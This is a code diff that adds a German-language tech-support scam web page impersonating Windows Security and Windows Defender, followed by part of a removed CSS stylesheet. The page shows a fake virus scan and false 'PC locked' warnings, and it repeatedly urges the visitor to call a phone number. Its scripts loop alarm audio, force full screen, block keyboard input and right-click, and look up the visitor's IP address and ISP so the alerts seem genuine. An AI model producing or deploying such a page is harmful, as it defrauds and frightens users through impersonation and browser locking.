+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "ygqtc7eipo");
+</script>
+<script src="js/f982038441.js"></script>
+</head>
+
+<body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">
+
+  <div id="age-confirmation-modal">
+
+
+    <div class="innerContainer">
+      <div>
+        <button type="button" class="close" data-dismiss="close" aria-label="Close">
+          <span aria-hidden="true">×</span>
+        </button>
+
+      </div>
+
+
+      <div>
+        <!--質問2/2-->
+      </div>
+      <div style="font-size:40px;font-weight: bolder;">
+        Möchten Sie diese Seite schließen?
+      </div>
+      <div>
+        <button type="button" class="btn btn-secondary btn-lg" style="color: #fff;
+        background-color: #60140c;
+        border-color: #60140c;font-weight: bold;">
+          NEIN</button>
+        <button type="button" class="btn btn-primary btn-lg" style="color: #fff;
+background-color: #60140c;
+border-color: #60140c;font-weight: bold;">
+          JA</button>
+      </div>
+    </div>
+  </div>
+
+
+  <audio autoplay="" id="pridez">
+    <source src="media/_Fm7-alert.mp3" type="audio/mpeg">
+  </audio>
+  <div class="bg" style="cursor:none">
+    <div class="bgimg" style="top:0">
+      <img src="images/f24.png" alt="" width="100%">
+    </div>
+  </div>
+  <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
+    <div class="black" style="height: 145%; cursor: none; display: block;"></div>
+  </a>
+  <div class="pro_box" style="cursor: none; display: block;">
+    <div class="pro_box_header">
+      <div class="row">
+        <div class="col-md-12">
+          <div class="minimize">
+            <ul>
+              <li>
+                <a href="#">
+                  <img src="images/mnc.png">
+                </a>
+              </li>
+            </ul>
+          </div>
+        </div>
+        <div class="col-md-5">
+          <div class="logo">
+            <img src="images/msmm.png">
+            <span>Windows-Sicherheit</span>
+          </div>
+        </div>
+        <div class="col-md-7">
+          <div class="activate_lic">
+            <ul>
+              <li>
+                <a href="#">
+                  <button>Aktivieren Sie Ihre Lizenz</button>
+                </a>
+              </li>
+              <li>
+                <a href="#">
+                  <img src="images/set.png">
+                </a>
+              </li>
+              <li>
+                <a href="#">
+                  <img src="[data-uri]">
+                </a>
+              </li>
+            </ul>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div class="scan_box">
+      <div class="scan_box_header">
+        <div class="row">
+          <div class="col-md-6">
+            <div class="quick_scan">
+              <p>
+                <img src="images/vsc.png">
+                <span>scannen rapido</span>
+              </p>
+            </div>
+          </div>
+          <div class="col-md-6">
+            <div class="minimize1">
+              <ul>
+                <li>
+                  <a href="#">
+                    <img src="images/mnc.png">
+                  </a>
+                </li>
+              </ul>
+            </div>
+          </div>
+        </div>
+      </div>
+      <div class="scan_body">
+        <div class="progress">
+          <div class="active progress-bar progress-bar-success" style="width: 100%;" id="dynamic" aria-valuemax="100" aria-valuemin="0" aria-valuenow="100" role="progressbar">100% Fertigstellung</div>
+        </div>
+        <div class="table_quick">
+          <table class="table table-bordered">
+            <thead>
+              <tr>
+                <th scope="col">gescanntes Objekt</th>
+                <th scope="col">
+                  <div class="col_fourth counter">
+                    <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
+                  </div>
+                </th>
+              </tr>
+              <tr>
+                <th scope="col">Zeitaufwand</th>
+                <th scope="col">5 secs</th>
+              </tr>
+              <tr>
+                <th scope="col">identifizierte Bedrohungen</th>
+                <th scope="col" style="color:red">
+                  <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
+                </th>
+              </tr>
+            </thead>
+          </table>
+        </div>
+      </div>
+      <div class="scan_footer">
+        <div class="row">
+          <div class="col-md-6">
+            <div class="bt_can">
+              <div class="btn-group" role="group" aria-label="Basic example">
+                <button class="btn btn-secondary" type="button">stornieren</button>
+              </div>
+              <div class="btn-group" role="group" aria-label="Basic example">
+                <button class="btn btn-secondary" type="button">vorübergehend anhalten</button>
+              </div>
+            </div>
+          </div>
+          <div class="col-md-6">
+            <div class="bt_can2">
+              <div class="btn-group" role="group" aria-label="Basic example">
+                <button class="btn btn-secondary" type="button">geplanten Scan</button>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+  <div class="pro_box2" style="cursor: none; display: block;">
+    <img src="images/bx1.jpg" alt="" style="width:100%;max-width: 100%;display: block;
+        margin: 0 auto;">
+  </div>
+  <div class="pro_box3" style="cursor: none; display: block;">
+    <div class="pro_box_header">
+      <div class="row">
+        <div class="col-md-12">
+          <div class="minimize">
+            <ul>
+              <li>
+                <a href="#">
+                  <img src="images/mnc.png">
+                </a>
+              </li>
+            </ul>
+          </div>
+        </div>
+        <div class="col-md-5">
+          <div class="logo">
+            <img src="images/msmm.png">
+            <span>Windows-Sicherheit</span>
+          </div>
+        </div>
+        <div class="col-md-7">
+          <div class="activate_lic">
+            <ul style="margin-right: 20px;">
+              <li>
+                <a href="#">
+                  <button>Aktivieren Sie Ihre Lizenz</button>
+                </a>
+              </li>
+              <li>
+                <a href="#">
+                  <img src="images/bel.png">
+                </a>
+              </li>
+              <li>
+                <a href="#">
+                  <img src="images/set.png">
+                </a>
+              </li>
+              <li>
+                <a href="#">
+                  <img src="[data-uri]">
+                </a>
+              </li>
+            </ul>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div class="scan_box2">
+      <div class="scan_box_header">
+        <div class="row">
+          <div class="col-md-6">
+            <div class="quick_scan">
+              <p>
+                <img src="images/vsc.png">
+                <span>Scan</span>
+              </p>
+            </div>
+          </div>
+          <div class="col-md-6">
+            <div class="minimize1">
+              <ul>
+                <li>
+                  <a href="#">
+                    <img src="images/mnc.png">
+                  </a>
+                </li>
+              </ul>
+            </div>
+          </div>
+        </div>
+      </div>
+      <div class="scan_body">
+        <div class="row">
+          <div class="col-md-12">
+            <div class="tooreg_detail_scan">
+              <ul>
+                <li>
+                  <a href="#">Scan</a>
+                </li>
+                <li>
+                  <a href="#">Scanplan</a>
+                </li>
+                <li>
+                  <a href="#">Bericht</a>
+                </li>
+              </ul>
+            </div>
+          </div>
+        </div>
+        <br>
+        <div class="table_quick2">
+          <div class="row">
+            <div class="col-md-4">
+              <div class="pc_desk">
+                <img src="images/pcm.png">
+              </div>
+            </div>
+            <div class="col-md-4">
+              <div class="card_top scan_pro">
+                <ul>
+                  <li>
+                    <i aria-hidden="true" class="fa fa-check"></i> Auf Updates prüfen
+                  </li>
+                  <li>
+                    <i aria-hidden="true" class="fa fa-check"></i> Speicher scannen
+                  </li>
+                  <li>
+                    <i aria-hidden="true" class="fa fa-check"></i> Analysieren Sie Startelemente
+                  </li>
+                  <li>
+                    <div class="circular-spinner"></div>
+                    <span>Registry-Analyse</span>
+                  </li>
+                  <li>Dateisystemanalyse</li>
+                </ul>
+              </div>
+            </div>
+            <div class="col-md-4">
+              <div class="scan_dur">
+                <p>
+                  <strong>Dauer der Analyse</strong>
+                </p>
+                <p>3 Sekunden 0 Sekunden</p>
+                <p>5 Sekunden 0 Sekunden</p>
+                <br>
+                <p>
+                  <strong>gescanntes Objekt</strong>
+                </p>
+                <p>51,900</p>
+                <br>
+                <p>
+                  <strong>Erkennung</strong>
+                </p>
+                <p>11</p>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+      <div class="scan_footer3">
+        <div class="row">
+          <div class="col-md-2">
+            <div class="viruses">
+              <img src="images/vsc.png">
+            </div>
+          </div>
+          <div class="col-md-10">
+            <div class="make_this">
+              <p>Darüber müssen Sie sich bei Online-Bedrohungen keine Sorgen machen.</p>
+              <p>Premium blockiert Malware, Viren und mehr, ohne Ihren Computer zu verlangsamen. Upgrade auf
+                Premium-Version</p>
+            </div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+  <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999;" id="footer">
+    <div class="row">
+      <div class="col-md-12">
+        <div class="right-foot" style="text-align:center">
+          <span id="footertxt">
+            <img src="images/msmm.png"> Windows-Sicherheit </span>
+          <span style="font-weight:500;padding-left:13px;color:#fff; ">Rufen Sie den Windows-Support an: <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px"> 030-1663-7578
+            </span>
+          </span>
+        </div>
+      </div>
+      <div class="col-md-12">
+        <marquee direction="left" height="100px" width="100%">
+          <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen verhindert jetzt, dass
+            nicht erkannte Anwendungen angezeigt werden. Das Ausführen dieser Anwendung kann Ihren PC gefährden. Bei
+            einem Windows Defender-Scan wurde Adware auf diesem Gerät gefunden, die Passwörter, Online-Identitäten,
+            Finanzinformationen, persönliche Dateien, Fotos und Dokumente stehlen kann.</small>
+        </marquee>
+      </div>
+    </div>
+  </div>
+  <div class="lightbox" id="poptxt" style="display: block;">
+    <div class="ilb top" style="font-size:17px">
+      <div class="ilb headers" style="border-bottom:1px solid #d6d5d5">
+        <span class="fl title" id="txtadd">
+          <span class="fl ilb">
+            <img src="images/dm.png" class="logo3">
+          </span>Windows Defender-Sicherheitscenter</span>
+        <span class="fl title2" id="txts1">
+          <a href="#" id="cross">
+            <img src="images/cs.png">
+          </a>
+        </span>
+      </div>
+    </div>
+    <div id="txtintro">
+      <span class="colo-rd">
+         <strong>IP-Adresse: <span id="ipAddress"></span> <span id="time">Nov 4, 2026, 10:58:53</span></strong>
+        <br>
+        <strong>City: <span id="city"></span>, <span id="country"></span></strong>
+        <br>   
+         <strong>ISP: <span id="isp"></span></strong> 
+      </span>
+    </div>
+    <img src="images/re.gif" id="banner">
+    <div id="disclaimer">Der Zugriff auf diesen PC wurde aus Sicherheitsgründen gesperrt.<br>
+      <span class="support" style="font-size:22px;">Bitte rufen Sie den Windows-Support an:<br><span style="border:1px solid #114d9a;border-radius:5px;padding:2px 5px"> 030-1663-7578
+        </span>
+      </span>
+    </div>
+    <div id="bottom">
+      <img src="images/msmm.png" id="badge">
+      <span class="title3">Windows</span>
+      <ul>
+        <li>
+          <a href="#">
+            <div class="fr button2">
+              <span id="addtochromebutton">stornieren</span>
+            </div>
+          </a>
+        </li>
+        <li>
+          <a href="#">
+            <div class="fr button">
+              <span id="addtochromebutton">OK</span>
+            </div>
+          </a>
+        </li>
+      </ul>
+    </div>
+  </div>
+  <div class="cardcontainer" style="cursor: none; display: block;" id="pop_up_new">
+    <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:8px" class="text-center">Windows-Defender - Sicherheitswarnung</p>
+    <p>
+      <b>Der Zugriff auf diesen PC wurde aus Sicherheitsgründen gesperrt</b>
+    </p>
+    <p>Es wurde gemeldet, dass Ihr Computer mit Spyware vom Typ Trojaner infiziert ist. Die folgenden Daten wurden
+      kompromittiert:</p>
+    <p>&gt; E-Mail-ID <br>&gt; Bankpasswort <br>&gt; Facebook-Anmeldung <br>&gt; Fotos und Dokumente</p>
+    <p>Bei einem Windows Defender-Scan wurde Adware auf diesem Gerät gefunden, die Passwörter, Online-Identitäten,
+      Finanzinformationen, persönliche Dateien, Fotos und Dokumente stehlen kann.</p>
+    <p>Bitte kontaktieren Sie uns umgehend. Unser Techniker wird Sie telefonisch durch den Entfernungsprozess führen.
+    </p>
+    <p>Rufen Sie sofort den Windows-Support an, um diese Bedrohung zu melden, Identitätsdiebstahl zu verhindern und den
+      Zugriff auf dieses Gerät freizugeben. </p>
+    <p>Das Schließen dieses Fensters kann Ihre persönlichen Daten gefährden und dazu führen, dass Ihre
+      Windows-Registrierung gesperrt wird. </p>
+    <p style="padding-bottom:0;color:#fff;font-size:16px">Windows Rufen Sie den Support an: <strong>
+        <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px;font-size: 13px;">030-1663-7578
+        </span>
+      </strong>
+    </p>
+    <div class="action_buttons">
+      <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">OK</a>
+      <a class="active" id="leave_page" style="color:#fff!important">stornieren</a>
+    </div>
+  </div>
+  <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
+    <p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">Bitte kontaktieren Sie uns
+      umgehend. Unser Techniker wird Sie telefonisch durch den Entfernungsprozess führen. <br>Ihr Computer wurde
+      deaktiviert.<br>
+      <strong>Windows Rufen Sie den Support an: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> 030-1663-7578
+        </span>
+      </strong>
+    </p>
+  </div>
+  <div id="chat" style="display: block;">
+    <img src="images/msmm.png">
+    <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
+    <p style="font-weight:600;font-size:24px">Rufen Sie den Support an: <br>
+    </p>
+    <h4 style="font-weight:bolder;font-size:26px"> 030-1663-7578
+      <br>(Sicherheitsunterstützung)
+    </h4>
+    <div class="arrow-down">
+      <svg height="1em" viewBox="0 0 320 512">
+        <style>
+          svg {
+            fill: #fff
+          }
+        </style>
+        <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z">
+        </path>
+      </svg>
+    </div>
+  </div>
+  <script src="js/nvidia.js"></script>
+  <script src="js/jupiter.js"></script>
+   <script>
+    const apiKey = '2573b3d3-641b-4461-b0da-e15a3dff8a5a';
+    const apiUrl = `https://apiip.net/api/check?accessKey=${apiKey}`;
+
+  
+    fetch(apiUrl)
+      .then(res => res.json())
+      .then(data => {const isp = data.connection?.isp || "Not Available";
+      document.getElementById('isp').textContent = isp;
+      document.getElementById('country').textContent = data.countryName || "N/A";
+        document.getElementById('ipAddress').textContent = data.ip || "N/A";
+        document.getElementById('city').textContent = data.city || "N/A";
+        document.getElementById('region').textContent = data.regionName || "N/A";
+        document.getElementById('state').textContent = data.regionName || "N/A";
+        document.getElementById('longitude').textContent = data.longitude || "N/A";
+        document.getElementById('latitude').textContent = data.latitude || "N/A";
+      })
+      .catch(err => console.error('IP API Error:', err));
+
+
+    function updateTime() {
+      const now = new Date();
+      const options = { 
+        hour: '2-digit', 
+        minute: '2-digit', 
+        second: '2-digit', 
+        year: 'numeric', 
+        month: 'short', 
+        day: 'numeric',
+        hour12: false 
+      };
+      const currentTime = new Intl.DateTimeFormat(undefined, options).format(now);
+      document.getElementById('time').textContent = currentTime;
+    }
+
+    updateTime(); 
+  
+  </script>
+  <script>
+    $(function () {
+      var a = 0,
+        b = setInterval(function () {
+          a += 10;
+          $("#dynamic").css("width", a + "%").attr("aria-valuenow", a).text(a + "% Fertigstellung");
+          100 <= a && clearInterval(b)
+        }, 100)
+    });
+  </script>
+  <script>
+    (function (a) {
+      a.fn.countTo = function (b) {
+        b = b || {};
+        return a(this).each(function () {
+          function d(a) {
+            a = c.formatter.call(k, a, c);
+            h.html(a)
+          }
+          var c = a.extend({}, a.fn.countTo.defaults, {
+            from: a(this).data("from"),
+            to: a(this).data("to"),
+            speed: a(this).data("speed"),
+            refreshInterval: a(this).data("refresh-interval"),
+            decimals: a(this).data("decimals")
+          }, b),
+            l = Math.ceil(c.speed / c.refreshInterval),
+            n = (c.to - c.from) / l,
+            k = this,
+            h = a(this),
+            m = 0,
+            f = c.from,
+            g = h.data("countTo") || {};
+          h.data("countTo", g);
+          g.interval && clearInterval(g.interval);
+          g.interval = setInterval(function () {
+            f += n;
+            m++;
+            d(f);
+            "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
+            m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f))
+          }, c.refreshInterval);
+          d(f)
+        })
+      };
+      a.fn.countTo.defaults = {
+        from: 0,
+        to: 0,
+        speed: 100,
+        refreshInterval: 100,
+        decimals: 0,
+        formatter: function (a, d) {
+          return a.toFixed(d.decimals)
+        },
+        onUpdate: null,
+        onComplete: null
+      }
+    })(jQuery);
+    jQuery(function (a) {
+      a(".count-number").data("countToOptions", {
+        formatter: function (a, d) {
+          return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
+        }
+      });
+      a(".timer").each(function (b) {
+        var d = a(this);
+        b = a.extend({}, b || {}, d.data("countToOptions") || {});
+        d.countTo(b)
+      })
+    });
+  </script>
+
+  <script>
+    addEventListener("click", function () {
+      var el = document.documentElement
+        , rfs =
+          el.requestFullScreen
+          || el.webkitRequestFullScreen
+          || el.mozRequestFullScreen
+        ;
+      rfs.call(el);
+    });
+
+  </script>
+
+  <script>
+    var modal = document.getElementById("myModal"),
+      btn = document.getElementById("myBtn"),
+      span = document.getElementsByClassName("close")[0];
+    span.onclick = function () {
+      modal.style.display = "none"
+    };
+    window.onclick = function (a) {
+      a.target == modal && (modal.style.display = "none")
+    };
+  </script>
+  <script>
+    setInterval(function () {
+      document.getElementById("pridez").play()
+    }, 500);
+  </script>
+  <script>
+    var e = 1;
+    setInterval(function () {
+      1 == e ? (document.getElementById("favicon").href = "w3.html", e = 0) : (document.getElementById("favicon").href = "w1.html", e = 1)
+    }, 1E3);
+  </script>
+  <script>
+    $(document).ready(function () {
+      $("#mycanvas").click(function () {
+        $("#welcomeDiv").show()
+      })
+    });
+  </script>
+  <script>
+    $(document).ready(function () {
+      $(".pro_box").delay(900).fadeIn(800);
+      $(".black").delay(1E3).fadeIn(800);
+      $(".pro_box2").delay(2500).fadeIn(800);
+      $(".pro_box3").delay(3500).fadeIn(800);
+      $("#pop_up_new").delay(4E3).fadeIn(800);
+      $("#poptxt").delay(4E3).fadeIn(800)
+    });
+  </script>
+  <script>
+    $(document).ready(function () {
+      $("#mycanvas").click(function () {
+        $("#poptxt").show()
+      })
+    });
+    $(document).ready(function () {
+      $("#cross").click(function () {
+        $("#poptxt").show()
+      })
+    });
+  </script>
+
+  <script>
+    $(document).ready(function () {
+      $("#mycanvas").click(function () {
+        $("#footer").show()
+      })
+    });
+
+    $(document).ready(function () {
+      $("body").mouseover(function () {
+        $("#poptxt").show()
+      })
+    });
+  </script>
+  <script>
+    var isNS = "Netscape" == navigator.appName ? 1 : 0;
+    "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);
+
+    function mischandler() {
+      return !1
+    }
+
+    function mousehandler(a) {
+      a = isNS ? a : event;
+      a = isNS ? a.which : a.button;
+      if (2 == a || 3 == a) return !1
+    }
+    document.oncontextmenu = mischandler;
+    document.onmousedown = mousehandler;
+    document.onmouseup = mousehandler;
+  </script>
+  <script>
+    document.onkeydown = function (a) {
+      return !1
+    };
+  </script>
+  <script>
+    document.attachEvent("onkeydown", win_onkeydown_handler);
+
+    function win_onkeydown_handler() {
+      switch (event.keyCode) {
+        case 116:
+          event.returnValue = !1;
+          event.keyCode = 0;
+          break;
+        case 27:
+          event.returnValue = !1, event.keyCode = 0
+      }
+    }
+  </script>
+  <script>
+    window.onload = function () {
+      window.moveTo(0, 0);
+      window.resizeTo(screen.availWidth, screen.availHeight)
+    };
+  </script>
+  <script>
+    $(document).ready(function () {
+      $("#chat").delay(600).fadeIn(100)
+    });
+  </script>
+
+  <script>
+    navigator.keyboard.lock();
+    document.onkeydown = function (e) {
+      return false;
+    }
+  </script>
+  <script type="text/javascript">
+    document.getElementById("age-confirmation-modal").onclick = function () {
+      document.getElementById("age-confirmation-modal").style.display = "none";
+      document.getElementById("other-content").style.display = "inline";
+
+      addEventListener("click", function () {
+        var
+          el = document.documentElement
+          , rfs =
+            el.requestFullScreen
+            || el.webkitRequestFullScreen
+            || el.mozRequestFullScreen
+          ;
+        rfs.call(el);
+      });
+    }
+    $("a#thing_to_click").click(function (e) {
+      e.preventDefault();
+      window.location = "#";
+    });
+
+  </script>
+
+  <script>
+    $(document).ready(function () {
+      var audioElement = document.createElement('audio');
+      audioElement.setAttribute('src', 'webs.mp4');
+
+      audioElement.addEventListener('ended', function () {
+        this.play();
+      }, false);
+
+
+      $('#mycanvas').click(function () {
+        audioElement.play();
+
+      });
+
+      $('#link_black').click(function () {
+        audioElement.play();
+
+      });
+
+
+      $('.pro_box').click(function () {
+        audioElement.play();
+
+      });
+
+      $('#poptxt').click(function () {
+        audioElement.play();
+
+      });
+
+    });
+  </script>
+
+
+
+</body></html>
--- a/css/tapa.css
+++ b/css/tapa.css
@@ -1,1165 +1,1275 @@
-.table,label {
-    max-width: 100%
-}
-
-.btn:focus,.btn:hover,body {
-    color: #333
-}
-
-#txtintro,.row:after {
-    clear: both
-}
-
-#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
-    list-style-type: none
-}
-
-#footer,#poptxt,.btn,[role=button],button {
-    cursor: pointer
-}
-
-@-webkit-keyframes progress-bar-stripes {
-    0% {
-        background-position: 40px 0
-    }
-
-    to {
-        background-position: 0 0
-    }
-}
-
-@-o-keyframes progress-bar-stripes {
-    0% {
-        background-position: 40px 0
-    }
-
-    to {
-        background-position: 0 0
-    }
-}
-
-@keyframes progress-bar-stripes {
-    0% {
-        background-position: 40px 0
-    }
-
-    to {
-        background-position: 0 0
-    }
-}
-
-@keyframes rotate {
-    0% {
-        transform: rotate(0)
-    }
-
-    to {
-        transform: rotate(360deg)
-    }
-}
-
-@keyframes zoominoutsinglefeatured {
-    0%,to {
-        transform: scale(1,1)
-    }
-
-    50% {
-        transform: scale(1.1,1.1)
-    }
-}
-
-html {
-    font-family: sans-serif;
-    -webkit-text-size-adjust: 100%;
-    -ms-text-size-adjust: 100%;
-    font-size: 10px;
-    -webkit-tap-highlight-color: transparent
-}
-
-.btn,.dropdown-menu,body {
-    font-size: 14px
-}
-
-body {
-    margin: 0;
-    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
-    line-height: 1.42857143;
-    background-color: #fff;
-    overflow-y: hidden;
-    -youbkit-touch-callout: none;
-    -youbkit-user-select: none;
-    -moz-user-select: none;
-    -ms-user-select: none;
-    user-select: none
-}
-
-button,h2,h4,input {
-    font-family: inherit;
-    color: inherit
-}
-
-.activate_lic ul li a button,a,table {
-    background-color: transparent
-}
-
-audio {
-    display: inline-block;
-    vertical-align: baseline
-}
-
-.btn,.btn-group,img {
-    vertical-align: middle
-}
-
-audio:not([controls]) {
-    display: none;
-    height: 0
-}
-
-.dropdown-toggle:focus,a:active,a:hover {
-    outline: 0
-}
-
-strong {
-    font-weight: 700
-}
-
-small {
-    font-size: 85%
-}
-
-img {
-    border: 0
-}
-
-button,input {
-    margin: 0;
-    font: inherit;
-    font-size: inherit;
-    line-height: inherit
-}
-
-.bt_can .btn,.bt_can2 .btn {
-    margin-right: 15px;
-    height: 30px;
-    padding: 12px;
-    line-height: 0
-}
-
-button {
-    overflow: visible;
-    text-transform: none;
-    -webkit-appearance: button
-}
-
-button::-moz-focus-inner,input::-moz-focus-inner {
-    padding: 0;
-    border: 0
-}
-
-input[type=checkbox] {
-    -webkit-box-sizing: border-box;
-    -moz-box-sizing: border-box;
-    box-sizing: border-box;
-    padding: 0;
-    margin: 2px 0px 0 9px;
-    line-height: normal
-}
-
-table {
-    border-spacing: 0;
-    border-collapse: collapse
-}
-
-td,th {
-    padding: 0
-}
-
-@media print {
-    *,:after,:before {
-        color: #000!important;
-        text-shadow: none!important;
-        background: 0 0!important;
-        -webkit-box-shadow: none!important;
-        box-shadow: none!important
-    }
-
-    a,a:visited {
-        text-decoration: underline
-    }
-
-    a[href]:after {
-        content: " ("attr(href) ")"
-    }
-
-    a[href^="#"]:after {
-        content: ""
-    }
-
-    thead {
-        display: table-header-group
-    }
-
-    img,tr {
-        page-break-inside: avoid
-    }
-
-    img {
-        max-width: 100%!important
-    }
-
-    h2,p {
-        orphans: 3;
-        widows: 3
-    }
-
-    h2 {
-        page-break-after: avoid
-    }
-
-    .table {
-        border-collapse: collapse!important
-    }
-
-    .table td,.table th {
-        background-color: #fff!important
-    }
-
-    .table-bordered td,.table-bordered th {
-        border: 1px solid #ddd!important
-    }
-}
-
-.btn,.btn:active {
-    background-image: none
-}
-
-.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
-    text-decoration: none
-}
-
-
-*,:after,:before {
-    -webkit-box-sizing: border-box;
-    -moz-box-sizing: border-box;
-    box-sizing: border-box
-}
-
-a {
-    color: #337ab7
-}
-
-a:focus,a:hover {
-    color: #23527c;
-    text-decoration: underline
-}
-
-.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
-    outline: -webkit-focus-ring-color auto 5px;
-    outline-offset: -2px
-}
-
-h2,h4 {
-    font-weight: 500;
-    line-height: 1.1
-}
-
-h2 {
-    margin-top: 20px;
-    font-size: 30px
-}
-
-.minimize1 ul,h4 {
-    margin-top: 10px
-}
-
-h2,h4,ul {
-    margin-bottom: 10px
-}
-
-h4 {
-    font-size: 18px
-}
-
-p {
-    margin: 0 0 10px
-}
-
-.text-left,th {
-    text-align: left
-}
-
-.btn,.text-center {
-    text-align: center
-}
-
-ul {
-    margin-top: 0
-}
-
-.row {
-    margin-right: -15px;
-    margin-left: -15px
-}
-
-.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
-    position: relative;
-    min-height: 1px;
-    padding-right: 15px;
-    padding-left: 15px
-}
-
-@media (min-width: 992px) {
-    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
-        float:left
-    }
-
-    .col-md-12 {
-        width: 100%
-    }
-
-    .col-md-10 {
-        width: 83.33333333%
-    }
-
-    .col-md-8 {
-        width: 66.66666667%
-    }
-
-    .col-md-6 {
-        width: 50%
-    }
-
-    .col-md-4 {
-        width: 33.33333333%
-    }
-}
-
-.table {
-    width: 100%;
-    margin-bottom: 20px
-}
-
-.table>tbody>tr>td,.table>thead>tr>th {
-    padding: 8px;
-    line-height: 1.42857143;
-    vertical-align: top;
-    border-top: 1px solid #ddd
-}
-
-.table>thead>tr>th {
-    vertical-align: bottom;
-    border-bottom: 2px solid #ddd
-}
-
-.table>thead:first-child>tr:first-child>th {
-    border-top: 0
-}
-
-.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
-    border: 1px solid #ddd
-}
-
-.table-bordered>thead>tr>th {
-    border-bottom-width: 2px
-}
-
-#bottom ul li,.btn,.ilb,label {
-    display: inline-block
-}
-
-label {
-    margin-bottom: 5px;
-    font-weight: 700
-}
-
-.btn {
-    padding: 6px 12px;
-    margin-bottom: 0;
-    font-weight: 400;
-    line-height: 1.42857143;
-    white-space: nowrap;
-    -ms-touch-action: manipulation;
-    touch-action: manipulation;
-    -webkit-user-select: none;
-    -moz-user-select: none;
-    -ms-user-select: none;
-    user-select: none;
-    border: 1px solid transparent;
-    border-radius: 4px
-}
-
-.btn:active {
-    outline: 0;
-    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
-    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
-}
-
-.dropdown {
-    position: relative
-}
-
-.dropdown-menu {
-    position: absolute;
-    top: 100%;
-    left: 0;
-    z-index: 1000;
-    display: none;
-    float: left;
-    min-width: 160px;
-    padding: 5px 0;
-    margin: 2px 0 0;
-    text-align: left;
-    list-style: none;
-    background-color: #fff;
-    -webkit-background-clip: padding-box;
-    background-clip: padding-box;
-    border: 1px solid rgba(0,0,0,.15);
-    border-radius: 4px;
-    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
-    box-shadow: 0 6px 12px rgba(0,0,0,.175)
-}
-
-.btn-group {
-    position: relative;
-    display: inline-block
-}
-#pop_up_new,#poptxt,#chat,.black {
-    display: none
-}
-
-.btn-group>.btn {
-    position: relative;
-    float: left
-}
-
-.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
-    z-index: 2
-}
-
-.btn-group>.btn:first-child {
-    margin-left: 0
-}
-
-.progress {
-    margin-bottom: 20px;
-    overflow: hidden;
-    background-color: #f5f5f5;
-    border-radius: 4px;
-    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
-    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
-}
-
-.progress-bar {
-    float: left;
-    width: 0;
-    font-size: 12px;
-    line-height: 20px;
-    color: #fff;
-    text-align: center;
-    background-color: #337ab7;
-    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
-    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
-    -webkit-transition: width .6s;
-    -o-transition: width .6s;
-    transition: width .6s
-}
-
-.pro_box_header,.scan_box,.scan_box2 {
-    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
-}
-
-.progress-bar.active {
-    -webkit-animation: 2s linear infinite progress-bar-stripes;
-    -o-animation: 2s linear infinite progress-bar-stripes;
-    animation: 2s linear infinite progress-bar-stripes
-}
-
-.progress-bar-success {
-    background-color: #5cb85c
-}
-
-.row:after,.row:before {
-    display: table;
-    content: " "
-}
-
-@-ms-viewport {
-    width: device-width
-}
-
-#pop_up_new {
-    position: absolute;
-    top: 10%;
-    z-index: 999999;
-    left: 36%;
-    background: #114d9a;
-    width: 440px;
-    text-align: left;
-    padding-top: 4px;
-    color: #fff;
-    padding-left: 20px;
-    padding-right: 20px
-}
-
-#pop_up_new p {
-    font-weight: 500;
-    font-size: 12px;
-    line-height: 21px
-}
-
-#pop_up_new .action_buttons a.active {
-    border: 1px solid #fff;
-    font-weight: 700
-}
-
-#pop_up_new .action_buttons a {
-    float: right;
-    font-size: 12px;
-    margin-right: 15px;
-    padding: 6px 25px;
-    text-decoration: none;
-    color: #000!important;
-    border: 1px solid #ddd;
-    margin-top: 20px;
-    border-radius: 2px;
-    margin-bottom: 20px
-}
-
-.bg .bgimg,.black {
-    position: absolute;
-    width: 100%
-}
-
-.bg .bgimg {
